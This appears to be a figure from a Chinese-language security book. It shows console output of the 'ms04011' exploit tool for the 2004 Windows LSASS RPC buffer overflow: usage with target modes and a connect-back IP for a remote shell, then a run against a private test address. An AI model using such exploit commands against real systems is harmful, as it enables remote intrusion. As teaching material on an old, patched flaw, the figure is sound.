 D:\hack\ms04011>ms04011
Windows Lsasrv.dll RPC [ms04011] buffer overflow Remote Exploit
bug discoveried by eEye,
code by sbaa(sysop@sbaa.3322.org) 2004/04/24 ver 0.1
Usage:
ms04011 0 targetip (Port ConnectBackIP )
----> attack 2k (tested on cn sp4,en sp4)
ms04011 1 targetip (Port ConnectBackIP )
----> attack xp (tested on cn sp1)
D:\hack\ms04011>ms04011 1 192.168.0.101
shellcode size 404
Ret value = 1726
D:\hack\ms04011>
D:\hack\ms04011>
图 3.15